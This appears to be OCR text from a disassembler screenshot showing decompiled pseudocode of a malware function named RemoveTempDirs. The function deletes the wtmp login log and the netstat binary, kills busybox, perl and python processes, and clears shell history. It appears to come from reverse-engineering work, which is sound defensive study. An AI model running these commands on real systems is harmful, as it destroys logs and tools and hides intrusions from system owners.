 Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-A × Pseudocode-A × Hex View-1 × Local Types ×
aux
1 int RemoveTempDirs()
2 {
3 system("rm -rf /var/log/wtmp");
4 system("rm -rf /bin/netstat");
5 system("pkill -9 badbox");
6 system("pkill -9 busybox");
7 system("pkill -9 perl");
8 system("pkill -9 python");
9 return system("history -c;history -w");
10 }